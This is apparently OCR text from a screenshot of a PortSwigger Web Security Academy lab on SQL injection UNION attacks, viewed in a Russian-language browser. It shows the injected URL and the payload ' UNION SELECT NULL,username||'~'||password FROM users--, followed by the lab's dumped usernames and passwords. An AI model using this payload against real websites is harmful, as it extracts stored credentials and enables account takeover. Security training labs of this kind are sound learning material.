 Вертикальное меню
habr.com
Переменные
Плунжер
SQL injection UNIC
Lab: SQL injection UN
Я
b-security-academy.net/filter?category=%27%20+UNION+SELECT+NULL,username||%27~%27||password+FROM+users--
Копировать
Поделиться
Яндекс
@mail.ru
Acc31fe01f
e633b2806f
ec0700a7...
Yadi
Portswigge
r
Все закладки
Недавно закрытые
Добавить этот сайт в табло
Account login
WE LIKE TO
SHOP
' UNION SELECT NULL,username||'~'||password FROM users--
Refine your search:
All
Clothing, shoes and accessories
Gifts
Lifestyle
Pets
Tech gifts
administrator~ihuu67
carlos~enz9fz
wiener~etopdg
Введите здесь текст для поиска
ENG
12:17
15.03.2020
5